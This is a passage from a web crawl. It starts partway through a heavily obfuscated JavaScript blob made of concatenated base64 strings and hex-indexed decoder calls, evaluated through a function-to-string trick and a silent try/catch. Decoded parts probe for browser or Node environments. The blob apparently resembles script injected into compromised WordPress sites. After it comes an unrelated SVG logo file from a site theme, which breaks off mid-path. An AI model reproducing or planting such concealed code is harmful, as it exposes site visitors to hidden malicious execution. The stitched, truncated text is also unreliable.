J0ZFUFsnKStLKDB4MjEzLCcqTE'+'M0JykrSygweDE0YSwnM1VycScpK0soMHg'+'xOTYsJ3U1eCEnKStLKDB4MjdjLCd5bWdF'+'JykrSygweDIwZiwnZ1ombicpK0soMHgxY'+_0x8990170u(0x178)+_0x8990170u(0xb4)+'sJ2lmKSEnKStLKDB4ZjIsJzNVcnEnKStL'+'KDB4MjVjLCduW1ZUJykrSygweDIxNSwnR'+'yRnIycpK0soMHg0NTIsJ1RUcEUnKStLKD'+_0x8990170u(0x8c)+'kbycpK0soMHgxMjUsJ0QyKk4nKStLKDB4'+'MmY2LCdKdTQjJykrSygweDE0MywnZ1omb'+_0x8990170u(0x195)+'YwLCdteFgoJykrSygweDI3ZCwnS2xHIyc'+'pK0soMHgzOGIsJ21dN0knKStLKDB4MzNi'+_0x8990170u(0x132)+'0soMHgzMjYsJ2QwbWInKStLKDB4NDZhLC'+'dvVWl5JykrSygweDJlYSwnZjl6UScpK0s'+'oMHgxYzIsJzA5KlUnKStLKDB4MTdhLCdW'+'UF0lJykrSygweDIyYSwnRyRnIycpK0soM'+'HgyYmIsJ3ltZ0UnKStLKDB4MzRmLCduW1'+'ZUJykrSygw')+('eDJmNywnbV03SScpK0soMHgxYjcsJ1t5e'+_0x8990170u(0x1b5)+'JhYiwnJVRTZScpK0soMHgyYmEsJ1ZQXSU'+'nKStLKDB4NDAwLCdjZkl6JykrSygweDE3'+_0x8990170u(0xcd)+'StLKDB4NDM4LCdPQlc5JykrSygweDEwYy'+'wnbltWVCcpK0soMHgxZjcsJ3BkZkMnKSt'+'LKDB4MzkxLCczVXJxJykrSygweDMzYSwn'+'W0lASicpK0soMHgxNDcsJyVUU2UnKStLK'+'DB4MTQyLCcqTEM0JykrSygweDNhNSwnbV'+'03SScpK0soMHg0NGMsJzA5KlUnKStLKDB'+'4MzFlLCdPQlc5JykrSygweDIxYSwnY2ZJ'+'eicpK0soMHgzMTUsJyokIVInKStLKDB4M'+'jY3LCdlbCgqJykrSygweDNjYiwnUCoyKi'+'cpK0soMHgxMTQsJzcyRm0nKStLKDB4MWR'+_0x8990170u(0x172)+_0x8990170u(0x10e)+'Cd5bWdFJykrSygweDM3MSwnbiF0KScpK0'+'soMHgyMDEsJ2hsMkAnKStLKDB4MWI0LCd'+'GRVBbJykrSygweDJlMiwnS2xHIycpK0so'+_0x8990170u(0xeb)+'kl6JykrSygweDMxMSwncE9laicpK0soMH'+'gzZjEsJ0tsRyMnKStLKDB4M2I2LCd5bWd'+'FJykrSygweDNmOCwnVGReUCcpK0soMHgx'+'MzYsJ2hsMkAnKStLKDB4Mzc0LCdSS2hJJ'+_0x8990170u(0x17b)+'csJ0NEV2gnKStLKDB4Mzc5LCdvVWl5Jyk'+'rSygweDM4MiwnYjYhUicpK0soMHg0MWIs'+_0x8990170u(0x129)+'ygweDI1NiwnKkxDNCcpK0soMHgyODEsJ2'+'4hdCknKStL')+('KDB4MjBlLCdkMG1iJykrSygweDQwOCwnQ'+_0x8990170u(0xcf)+_0x8990170u(0x11e)+'dJScpK0soMHg0MTUsJzcyRm0nKStLKDB4'+'MmMzLCc2YTZuJykrSygweDI1OSwnNzJGb'+'ScpK0soMHgxM2EsJ15uVzQnKStLKDB4MT'+_0x8990170u(0xc5)+_0x8990170u(0x188)+'LCdPQlc5JykrSygweDQwZCwnZDBtYicpK'+'0soMHg0NzAsJzcyRm0nKStLKDB4NDU2LC'+'dbNWRvJykrSygweDM5YiwnZDBtYicpK0s'+'oMHgzYzMsJ2lmKSEnKStLKDB4MjNkLCdv'+_0x8990170u(0xe2)+'DIzYywnYjYhUicpK0soMHg0MTMsJzcyRm'+'0nKStLKDB4MWVlLCdpNGNXJykrSygweDE'+'0OSwnWzVkbycpK0soMHgzNmUsJ09CVzkn'+'KStLKDB4MWIxLCcza3FCJykrSygweDNhM'+_0x8990170u(0xb7)+_0x8990170u(0xe3)+'naWYpIScpK0soMHgzYjEsJ21dN0knKStL'+'KDB4MWYzLCcwOSpVJykrSygweDQ1OSwnX'+'m5XNCcpK0soMHgyMjQsJ1RUcEUnKStLKD'+'B4MjY1LCdWUF0lJykrSygweDExMSwnSzR'+_0x8990170u(0x17e)+_0x8990170u(0x113)+'ycpK0soMHgyYTcsJ2I2IVInKStLKDB4Mj'+'MwLCdpNGNXJykrSygweDE5ZiwnMDkqVSc'+'pK0soMHgzNDAsJ15uVzQnKStLKDB4MTA0'+_0x8990170u(0xa1)+'0soMHgzNjEsJ2QwbWInKStLKDB4MWM3LC'+_0x8990170u(0xf8))+('SygweDJjYiwnSnU0IycpK0soMHgyMTYsJ'+'1AqMionKStLKDB4ZWYsJ0ZFUFsnKStLKD'+'B4MmNhLCdKdTQjJykrSygweDQxZiwnYjY'+'hUicpK0soMHgzZmEsJzNrcUInKStLKDB4'+'MjMzLCdKdTQjJykrSygweDEzYywnbltWV'+'CcpK0soMHgzOWEsJ3ltZ0UnKStLKDB4ND'+_0x8990170u(0x138)+'pK0soMHg0NDQsJ0tQN3UnKStLKDB4MmQx'+'LCdPQlc5JykrSygweDQ1NywnVGReUCcpK'+'0soMHg0MWMsJ2k0Y1cnKStLKDB4MjQ3LC'+'dLbEcjJykrSygweDQxYSwnJVRTZScpK0s'+_0x8990170u(0xab)+'JXR1JykrSygweDQyMCwnW3l5UScpK0soM'+'HgyOWUsJ24hdCknKStLKDB4MmYzLCdbSU'+'BKJykrKEsoMHgzNGUsJ2I2IVInKStLKDB'+'4M2FiLCdKdTQjJykrSygweDIwYSwnWzVk'+'bycpK0soMHgzODgsJzZhNm4nKStLKDB4N'+'DE5LCcza3FCJykrSygweDFkMCwnZDBtYi'+'cpK0soMHgyZTgsJ0NEV2gnKStLKDB4MmU'+'xLCdUVHBFJykrSygweDFiOCwndTV4IScp'+_0x8990170u(0x102)+'CduW1ZUJykrSygweDE0OCwnZjl6UScpK0'+'soMHgyMWIsJ3U1eCEnKStLKDB4MmMwLCd'+'0YmpkJykrSygweDM4NCwnaiV0dScpK0so'+'MHgxODEsJ1AqMionKStLKDB4M2YwLCc3b'+'DdkJykrSygweDI5NCwnaWYpIScpK0soMH'+_0x8990170u(0xce)+_0x8990170u(0x13e)+'YywnUCoyKicpK0soMHg0NTUsJ0QyKk4nK'+_0x8990170u(0xc4)+'wnZWwoKicp')+('K0soMHgxODgsJ2k0Y1cnKStLKDB4M2Q0L'+'CdpZikhJykrSygweDNhNiwnKGkzMScpK0'+'soMHgzYjcsJ2NmSXonKStLKDB4MzA3LCd'+'wZGZDJykrSygweDNhYywnVlBdJScpK0so'+'MHgxNjMsJ0tQN3UnKStLKDB4MjdiLCdvV'+'Wl5JykrSygweDNjZiwnWzVkbycpK0soMH'+'gxYWEsJ24hdCknKStLKDB4MzgxLCdlbCg'+_0x8990170u(0xcb)+'YjgsJ2I2IVInKStLKDB4MWNjLCdWUF0lJ'+'ykrSygweDIzZSwnZDBtYicpK0soMHgyOT'+_0x8990170u(0x97)+'rSygweDJiNiwnW0lASicpK0soMHgyZWYs'+'J0NEV2gnKStLKDB4MjcwLCdSS2hJJykrS'+'ygweDQ1NCwnWzVkbycpK0soMHgxM2IsJy'+'hpMzEnKStLKDB4MmFhLCdbSUBKJykrSyg'+_0x8990170u(0x81)+'MionKStLKDB4MmVjLCdHJGcjJykrSygwe'+_0x8990170u(0xaf)+_0x8990170u(0x6d)+'4MCwnS2xHIycpK0soMHgxNjksJ3U1eCEn'+_0x8990170u(0xdf)+_0x8990170u(0x15d)+_0x8990170u(0x165)+'nWzVkbycpK0soMHgzZDMsJzcyRm0nKStL'+'KDB4MTBlLCdvVWl5JykrSygweDFkNCwnY'+_0x8990170u(0x131)+_0x8990170u(0x87)+_0x8990170u(0x12e)+'MTFmLCczVXJxJykrSygweDNlOCwnS2xHI'+'ycpK0soMHg0MjIsJ1RUcEUnKStLKDB4MT'+'VkLCdmOXpR')+('JykrSygweDE0MSwnaiV0dScpK0soMHg0M'+'mQsJ2VsKConKStLKDB4MTg0LCczVXJxJy'+_0x8990170u(0x15c)+'sJ2Y5elEnKStLKDB4MWNiLCczVXJxJykr'+_0x8990170u(0x14b)+'0QyKk4nKStLKDB4NDZmLCd1NXghJykrSy'+'gweDNkYSwnUktoSScpK0soMHgxNGQsJ2Q'+'wbWInKStLKDB4MmZhLCdeblc0JykrSygw'+'eDQyNSwnZjl6UScpK0soMHgzYmMsJ2I2I'+'VInKStLKDB4MjNmLCdlXmJzJykrSygweD'+'NmNSwnT0JXOScpK0soMHgxMjYsJzZhNm4'+_0x8990170u(0x85)+'OSwnMDkqVScpK0soMHgxOGUsJ2I2IVInK'+'StLKDB4Mjk1LCdlXmJzJykrSygweDI3Ny'+_0x8990170u(0x18e)+'LKDB4MTlhLCdQKjIqJykrSygweDQwNSwn'+'NmE2bicpK0soMHhmMSwnY2ZJeicpK0soM'+'Hg0MGUsJ0ckZyMnKStLKDB4M2JkLCdWUF'+_0x8990170u(0xee)+'mOSwnM1VycScpK0soMHgzZjcsJ2daJm4n'+'KStLKDB4MTk3LCcoaTMxJykrSygweDIxZ'+'iwnSnU0IycpK0soMHgxMmEsJyVUU2UnKS'+'tLKDB4MjczLCdjZkl6JykrSygweDM0OCw'+'nKGkzMScpK0soMHgyZDUsJzNVcnEnKStL'+'KDB4MjlhLCdqJXR1JykrSygweDI1MSwnV'+_0x8990170u(0x155)+'B4MTk1LCdLbEcjJykrSygweDExMiwnUkt'+'oSScpK0soMHgzNjAsJ2VsKConKStLKDB4'+_0x8990170u(0x70)+'ScpK0soMHg0M2QsJzdsN2QnKStLKDB4Mz'+'BhLCdDRFdo')+('JykrSygweDQ2ZSwnUktoSScpK0soMHgyM'+'jYsJ1ZQXSUnKStLKDB4MTZkLCdiNiFSJy'+'krSygweDFlZiwnZV5icycpK0soMHgzZmM'+'sJ0NEV2gnKStLKDB4ZjYsJ2oldHUnKStL'+_0x8990170u(0x1b3)+'lBdJScpK0soMHgzYTMsJ0tsRyMnKStLKD'+'B4MTA2LCcza3FCJykrSygweDJjOCwnSzR'+'lOScpK0soMHgyOGEsJ2NmSXonKStLKDB4'+'MThmLCdnWiZuJykrSygweDFhNSwnVFRwR'+_0x8990170u(0x1a4)+'UyLCdLbEcjJykrSygweDEyYywnaWYpISc'+'pK0soMHgxYjIsJ2lmKSEnKStLKDB4MTRm'+_0x8990170u(0x78)+'0soMHgxNzAsJ2NmSXonKStLKDB4MzVmLC'+_0x8990170u(0x189)+'oMHgxMjksJ0ckZyMnKStLKDB4NDMyLCcl'+'VFNlJykrSygweDM5OCwnbXhYKCcpK0soM'+'HgyZDksJ0ZFUFsnKStLKDB4MjYwLCd1NX'+_0x8990170u(0x148)+'oMHgzNzMsJ09CVzknKV09SygweDE3MSwn'+_0x8990170u(0x7a)+'mcnLGRbSygweDQxMSwnVGReUCcpXT1mdW'+_0x8990170u(0x1a7)+'DLEQpe3JldHVybiBzKHUsdix3LHgseSx6'+'LEEsQixDLEQpO30sZFtLKDB4MTMxLCdHJ'+_0x8990170u(0xe0)+'JuIHN8fHU7fSxkW0soMHg0MjQsJ0ckZyM'+'nKV09ZnVuY3Rpb24ocyx1LHYsdyx4LHks'+_0x8990170u(0x118)+'30sZFtLKDB4MjdlLCdQKjIqJyldPWZ1bm'+_0x8990170u(0x17d))+('dSx2LHcseCl7cmV0dXJuIHModSx2LHcse'+'Ck7fSxkW0soMHgyYmMsJ2QwbWInKV09Zn'+_0x8990170u(0x98)+'9LGRbSygweDFiYywnSzRlOScpXT1LKDB4'+'MjAyLCdPQlc5JykrSygweDFiZiwnaGwyQ'+'CcpK0soMHgyYTMsJ3BkZkMnKSsnXScsZF'+'tLKDB4MTA5LCdKdTQjJyldPUsoMHgzNDU'+'sJ0tsRyMnKStLKDB4MzU2LCdDRFdoJykr'+_0x8990170u(0xd4)+_0x8990170u(0xe9)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+'1KTt9LGRbSygweDI3OCwnaiV0dScpXT1L'+_0x8990170u(0x16d)+'DBtYicpK0soMHgyNWEsJ2I2IVInKStLKD'+_0x8990170u(0xec)+'zYywnMDkqVScpXT1LKDB4MmRhLCdeblc0'+_0x8990170u(0xd9)+'jEsJ0tsRyMnKStLKDB4MWE3LCc3MkZtJy'+'krSygweDI5YywnRkVQWycpLGRbSygweDQ'+'0OCwnJVRTZScpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzfHx1O30sZFtLKDB4MWNkL'+_0x8990170u(0xdb)+'cseCx5LHosQSxCLEMsRCl7cmV0dXJuIHM'+'odSx2LHcseCx5LHosQSxCLEMsRCk7fTt2'+'YXIgZj1kLGk9ZnVuY3Rpb24oKXt2YXIgc'+'z0hIVtdO3JldHVybiBmdW5jdGlvbih1LH'+'Ype3ZhciB3PXM/ZnVuY3Rpb24oKXt2YXI'+'gTD1fMHg2NDU1NTg0ZTtpZih2KXt2YXIg'+'eD12W0woMHgyOTEsJ1t5eVEnKV0odSxhc'+_0x8990170u(0xd2)+'t9fTpmdW5j')+('dGlvbigpe307cmV0dXJuIHM9IVtdLHc7f'+'Tt9KCk7ZnVuY3Rpb24gaihzLHUpe3Zhci'+'BNPUs7Zm9yKHZhciB2IGluIHMpaWYoZlt'+'NKDB4MmJkLCc2YTZuJyldKHZbTSgweDIz'+_0x8990170u(0x194)+'W9uKHcseCl7dmFyIE49TSx5PWZbTigweD'+'I4YiwnSnU0IycpXVtOKDB4MjY0LCdpZik'+'hJyldKCd8Jyksej0weDA7d2hpbGUoISFb'+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMSc6Zm9yKH'+'ZhciBBPTB4MjtmW04oMHgzMWMsJ0QyKk4'+'nKV0oQSx4W04oMHg0MGIsJzdsN2QnKSsn'+'aCddKTtBKyspaWYoZltOKDB4MzlmLCdqJ'+'XR1JyldKHdbTigweDM2ZCwnaiV0dScpK0'+_0x8990170u(0x10f)+'dKSx4W0FdWzB4MV0pKXJldHVybjtjb250'+_0x8990170u(0x175)+'igweDEwOCwnRkVQWycpXT1mW04oMHgxMW'+'UsJyokIVInKV0sQltOKDB4MzZhLCd1NXg'+'hJyldPWZ1bmN0aW9uKEUsRil7dmFyIE89'+'TjtyZXR1cm4gZltPKDB4MWMzLCdiNiFSJ'+'yldKEUsRik7fSxCW04oMHg0NDMsJzNrcU'+'InKV09ZltOKDB4MWU3LCd5bWdFJyldLEJ'+'bTigweDI2NiwnW3l5UScpXT1mdW5jdGlv'+_0x8990170u(0x19d)+'CgweDFkZSwnSnU0IycpXShFLEYpO30sQl'+_0x8990170u(0xbf)+'iOSwnUktoSScpXSxCW04oMHg0MjEsJ1s1'+'ZG8nKV09ZltOKDB4MjVmLCcwOSpVJyldL'+'EJbTigweDFlMCwnY2ZJeicpXT1mdW5jdG'+'lvbihFLEYp')+(_0x8990170u(0x1b2)+_0x8990170u(0x1aa)+'JiLCdlXmJzJyldPWZ1bmN0aW9uKEUpe3Z'+'hciBSPU47cmV0dXJuIGZbUigweDEyNywn'+'dTV4IScpXShFKTt9O3ZhciBDPUI7Y29ud'+'GludWU7Y2FzZSczJzpmW04oMHgyYTIsJ1'+'5uVzQnKV0oRCk7Y29udGludWU7Y2FzZSc'+'0Jzp2YXIgRD1mW04oMHgyMjIsJ0tsRyMn'+'KV0oaSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FM9TixFPXt9O0VbUygweDQ1ZCwnVGReUC'+'cpXT1DW1MoMHgyNmMsJ3U1eCEnKV07dmF'+_0x8990170u(0x144)+'XSh0eXBlb2Ygd2luZG93LENbUygweDEwY'+_0x8990170u(0xe1)+'NkZiwnaWYpIScpXSh0eXBlb2YgcHJvY2V'+'zcyxDW1MoMHg0NDksJ0s0ZTknKV0pJiZD'+'W1MoMHgyZjUsJ2oldHUnKV0odHlwZW9mI'+'HJlcXVpcmUsQ1tTKDB4MWU4LCcqTEM0Jy'+'ldKSYmQ1tTKDB4MWJhLCdLbEcjJyldKHR'+'5cGVvZiBnbG9iYWwsQ1tTKDB4MTMyLCdt'+'eFgoJyldKT9nbG9iYWw6dGhpcyxIPWZ1b'+_0x8990170u(0xb0)+'hUKDB4MTM3LCdwZGZDJykpKydwJ10oRlt'+_0x8990170u(0x145)+_0x8990170u(0x14a)+'mV0dXJuIENbUygweDIzMiwnM2txQicpXS'+'hIKTt9KTtjb250aW51ZTt9YnJlYWs7fX0'+'odixhcmd1bWVudHMpKXJldHVybiBzW3Zd'+'O31mdW5jdGlvbiBrKHMpe3ZhciBVPUssd'+_0x8990170u(0x99)+'9laicpXSwn')+(_0x8990170u(0x152)+'1UoMHgxMzQsJ2VsKConKSsnY2UnXSh1LC'+_0x8990170u(0xae)+_0x8990170u(0xd0)+'Jz0nLDB4NClbVSgweGYzLCcwOSpVJyldK'+_0x8990170u(0x181)+'lbVSgweDJkYywnZ1ombicpKydzZSddKCl'+_0x8990170u(0x19b)+_0x8990170u(0x160)+'2EtekEtWl0vZyxmdW5jdGlvbih3KXt2YX'+'IgVj1VO3JldHVybiBTdHJpbmdbVigweDE'+'2NiwnS2xHIycpK1YoMHg0MDEsJ2I2IVIn'+_0x8990170u(0x183)+'V0oZltWKDB4MTQ2LCdbNWRvJyldKHcsJ1'+'onKT8weDVhOjB4N2Esdz1mW1YoMHgzMTI'+'sJ21dN0knKV0od1tWKDB4MTU1LCdEMipO'+'JykrVigweDFjNiwncGRmQycpXSgweDApL'+_0x8990170u(0xc7)+_0x8990170u(0x116)+_0x8990170u(0x1a2)+'KTtyZXR1cm4gZltVKDB4MjRlLCdUVHBFJ'+'yldKGZbVSgweDJjNCwndTV4IScpXShmW1'+_0x8990170u(0x6e)+_0x8990170u(0x104)+'UScpXSh2LGZbVSgweDFjZSwnVFRwRScpX'+'SksZltVKDB4MWEyLCdkMG1iJyldW1UoMH'+'gzOTAsJ1RkXlAnKSsnY2UnXSh1LCcnKSk'+'sJy8nKSxzKSxmW1UoMHgzYjMsJypMQzQn'+_0x8990170u(0x80)+'WdFeHAoZltLKDB4Mzg2LCdiNiFSJyldLC'+'dnJyk7bT1m')+('W0soMHgxZTUsJ2k0Y1cnKV0sbj1yLG89Z'+_0x8990170u(0x79)+'B4M2ExLCdbSUBKJyldKHdpbmRvdyx7fSk'+_0x8990170u(0x15a)+'M2txQicpXSwnZycpLHU9c1tmW1coMHgzY'+'2MsJ1AqMionKV1bVygweDM1NCwnVlBdJS'+'cpKydjZSddKHUsJycpXTt1JiYobmV3IHU'+'oMHgwLDB4MClbVygweDFmMCwnM2txQicp'+'XT1mW1coMHgyMWUsJ3U1eCEnKV0oayxmd'+'W5jdGlvbigpe3ZhciBYPVcsdj1mW1goMH'+'gyNzIsJ2lmKSEnKV0oaixmW1goMHgyNGI'+'sJyhpMzEnKV0od2luZG93LHt9KSwweDgs'+'WzB4NywweDc0XSxbMHg2LDB4NmVdLFswe'+_0x8990170u(0x184)+'B4NzVdLFsweDIsMHg2M10sWzB4MSwweDZ'+'mXSxbMHgwLDB4NjRdKTtpZih2KXJldHVy'+'biB2PWZbWCgweDJmYiwnKGkzMScpXShqL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10'+'pLCEhdiYmZltYKDB4MTYwLCdWUF0lJyld'+'KGosdiwweDQsWzB4MywweDY2XSxbMHgyL'+'DB4NjVdKTt9KCkpKTt9LCEocT1mW0soMH'+_0x8990170u(0x169)+'8KHE9ZltLKDB4M2ZlLCdKdTQjJyldKGos'+'cSwweDEwLFsweGYsMHg3Ml0sWzB4ZCwwe'+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+'0sWzB4NywweDc0XSxbMHgzLDB4NDVdLFs'+'weDIsMHg2NF0sWzB4MCwweDYxXSkpJiZm'+'W0soMHgxNWMsJ1RUcEUnKV0ocSxtW0soM'+'Hg0NTgsJzcyRm0nKSsnY2UnXShuLCcnKS'+'xvKTt9KCkp')+'Ow=='))();}.toString();return _0x7606708.slice(_0x7606708.indexOf("{") + 1, _0x7606708.lastIndexOf("}"))})())),l[Y(0x1d2,'m0^V')])));}catch(M){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg
body_size: 7805
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180.08 45.88"><defs><style>.a{fill:#fff;}.b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:1.14px;}</style></defs><title>logo</title><path class="a" d="M12.84,3.51A3.54,3.54,0,0,0,12,1.89a4,4,0,0,0-1.85-1A14,14,0,0,0,6.46.49H1.64a.1.1,0,0,0-.1.1V23a.1.1,0,0,0,.1.1H6a.1.1,0,0,0,.1-.1V13.71H8a7.69,7.69,0,0,0,3.07-.52,2.81,2.81,0,0,0,1.52-1.4,8.19,8.19,0,0,0,.43-3.11v-2A15.66,15.66,0,0,0,12.84,3.51ZM8.66,6V8a3.17,3.17,0,0,1-.39,1.9,1.7,1.7,0,0,1-1.41.53H6.4l-.31,0V3.81h.32a2.54,2.54,0,0,1,1.77.45A2.44,2.44,0,0,1,8.66,6Z"/><path class="a" d="M15,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1,3.09,3.09,0,0,1,.67,1.19,18.83,18.83,0,0,1,.13,3V22.9H21.32V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H15Zm4.72,3.45v4.48A2.31,2.31,0,0,0,21,10.43q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,21,6.49,2,2,0,0,0,19.72,6.19Z"/><path class="a" d="M38.22,2.74l3,20.16H35.87l-.28-3.62H33.71l-.31,3.62H28L30.65,2.74Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M48.25,2.74V22.9H43V2.74Z"/><path class="a" d="M51,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1A3.09,3.09,0,0,1,62,14.6a18.83,18.83,0,0,1,.13,3V22.9H57.3V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H51Zm4.72,3.45v4.48a2.31,2.31,0,0,0,1.24-.24q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,57,6.49,2,2,0,0,0,55.71,6.19Z"/><path class="a" d="M69.93,2.74V22.9H64.69V2.74Z"/><path class="a" d="M72.52,2.74h8.74v4h-3.5V10.6H81v3.84H77.76v4.43h3.85v4H72.52Z"/><path class="a" d="M102.09,12.69c-.67-1-2.34-2.27-5-3.83A4.68,4.68,0,0,1,95.28,7.3a4.07,4.07,0,0,1-.35-1.9,2.86,2.86,0,0,1,.33-1.52,1.24,1.24,0,0,1,1.1-.6,1.1,1.1,0,0,1,1,.48,3.16,3.16,0,0,1,.27,1.71v1.3a.1.1,0,0,0,.1.1h4.76a.1.1,0,0,0,.1-.1v-.5a9.93,9.93,0,0,0-.51-3.79,3.91,3.91,0,0,0-2-1.76A9.29,9.29,0,0,0,96.16,0a8.52,8.52,0,0,0-3.54.67,4.29,4.29,0,0,0-2.05,1.79,8.2,8.2,0,0,0-.64,3.75,7.94,7.94,0,0,0,.46,2.92,4.77,4.77,0,0,0,1.13,1.75A27.69,27.69,0,0,0,94.46,13a17.87,17.87,0,0,1,2.89,2.16,4.56,4.56,0,0,1,.64,2.9,3,3,0,0,1-.34,1.58,1.31,1.31,0,0,1-1.17.63,1.22,1.22,0,0,1-1.11-.52,3.77,3.77,0,0,1-.29-1.85v-2.4a.1.1,0,0,0-.1-.1H90.21a.1.1,0,0,0-.1.1v1.1a11.76,11.76,0,0,0,.51,3.92,4.22,4.22,0,0,0,2.09,2.17,8.38,8.38,0,0,0,4,.88,8.61,8.61,0,0,0,3.73-.76A4.27,4.27,0,0,0,102.53,21a8.45,8.45,0,0,0,.55-3.51A8.76,8.76,0,0,0,102.09,12.69Z"/><path class="a" d="M115.46,2.74v4h-3.11V22.9H107.1V6.77H104v-4Z"/><path class="a" d="M125.67,2.74l3,20.16h-5.36L123,19.27h-1.87l-.31,3.62h-5.42l2.67-20.16Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M139.2,2.74v4h-3.11V22.9h-5.24V6.77h-3.1v-4Z"/><path class="a" d="M140.88,2.74h8.74v4h-3.5V10.6h3.27v3.84h-3.27v4.43H150v4h-9.09Z"/><path class="a" d="M77.72,31.52h5.46V34H81v2.39h2v2.39H81v2.77h2.4V44.1H77.72Z"/><path class="a" d="M87.67,33.79l-.05,1a2.36,2.36,0,0,1,.84-.85,2.24,2.24,0,0,1,1.14-.28,2.16,2.16,0,0,1,1.32.38,1.69,1.69,0,0,1,.66,1,8.79,8.79,0,0,1,.15,1.93V44.1H88.58V37a6.66,6.66,0,0,0-.07-1.3q-.07-.23-.39-.23a.39.39,0,0,0-.42.27,6.72,6.72,0,0,0-.09,1.43v7H84.48V33.79Z"/><path class="a" d="M100.15,39.12H96.09v2.23a2.48,2.48,0,0,0,.1.9.39.39,0,0,0,.39.2.47.47,0,0,0,.48-.27,2.94,2.94,0,0,0,.12-1V39.79h3v.76A6.83,6.83,0,0,1,100,42a3,3,0,0,1-.56,1.1,2.74,2.74,0,0,1-1.12.87,4.35,4.35,0,0,1-1.71.29A5,5,0,0,1,94.89,44a2.81,2.81,0,0,1-1.18-.79,2.85,2.85,0,0,1-.59-1.1A7.12,7.12,0,0,1,93,40.35v-3a5.12,5.12,0,0,1,.37-2.13,2.5,2.5,0,0,1,1.2-1.2,4.22,4.22,0,0,1,1.91-.42,4.28,4.28,0,0,1,2.18.5,2.76,2.76,0,0,1,1.21,1.33,6.24,6.24,0,0,1,.35,2.33ZM97,37.45v-.75a3.79,3.79,0,0,0-.09-1,.34.34,0,0,0-.35-.23q-.33,0-.4.2a4.13,4.13,0,0,0-.08,1.07v.75Z"/><path class="a" d="M104.56,33.79l-.12,1.36a2.33,2.33,0,0,1,2-1.54v3.63a2.63,2.63,0,0,0-1.27.23,1,1,0,0,0-.5.65,11.63,11.63,0,0,0-.09,1.92V44.1h-3.14V33.79Z"/><path class="a" d="M114.49,33.79v7.94a17.57,17.57,0,0,1-.07,2.08,2.07,2.07,0,0,1-.52,1,2.82,2.82,0,0,1-1.26.8,6.34,6.34,0,0,1-2,.28,4.93,4.93,0,0,1-2.41-.51,2.14,2.14,0,0,1-.94-2h3q0,.68.5.68a.49.49,0,0,0,.47-.21,2.12,2.12,0,0,0,.12-.88v-.78a3,3,0,0,1-.85.55,2.41,2.41,0,0,1-.94.19,2.59,2.59,0,0,1-1.4-.34,1.75,1.75,0,0,1-.75-.9,4.84,4.84,0,0,1-.2-1.58V36.36a3.35,3.35,0,0,1,.53-2.11,2,2,0,0,1,1.61-.65,2.38,2.38,0,0,1,1.08.24,2.56,2.56,0,0,1,.87.72l.23-.78Zm-3.15,2.74a3,3,0,0,0-.08-.9.35.35,0,0,0-.36-.19.4.4,0,0,0-.38.22,2.22,2.22,0,0,0-.11.87V40a2.89,2.89,0,0,0,.09.9.35.35,0,0,0,.36.21.39.39,0,0,0,.4-.25,4.1,4.1,0,0,0,.09-1.13Z"/><path class="a" d="M122.42,33.79l-.9,7.46q-.21,1.77-.36,2.42a2.59,2.59,0,0,1-.48,1.07,1.93,1.93,0,0,1-.93.62,6.56,6.56,0,0,1-1.9.2H116V43.9a3.63,3.63,0,0,0,.94-.07.31.31,0,0,0,.21-.33q0-.12-.19-1.08l-1.72-8.63H118l1,7,.5-7Z"/><path class="a" d="M134,37h-3.27V34.81a3.92,3.92,0,0,0-.1-1.19.45.45,0,0,0-.46-.24.48.48,0,0,0-.51.29,4.37,4.37,0,0,0-.11,1.24v5.84a4.07,4.07,0,0,0,.11,1.2.46.46,0,0,0,.49.28.46.46,0,0,0,.48-.28,4.57,4.57,0,0,0,.11-1.32V39.05H134v.49a9.67,9.67,0,0,1-.28,2.77,2.83,2.83,0,0,1-1.22,1.43,4.18,4.18,0,0,1-2.33.62,4.82,4.82,0,0,1-2.37-.52,2.53,2.53,0,0,1-1.24-1.44,9.46,9.46,0,0,1-.3-2.77V36a16.34,16.34,0,0,1,.09-2,2.85,2.85,0,0,1,.56-1.31,3.1,3.1,0,0,1,1.28-1,5.25,5.25,0,0,1,4.27.2,2.68,2.68,0,0,1,1.24,1.39,8.39,8.39,0,0,1,.29,2.6Z"/><path class="a" 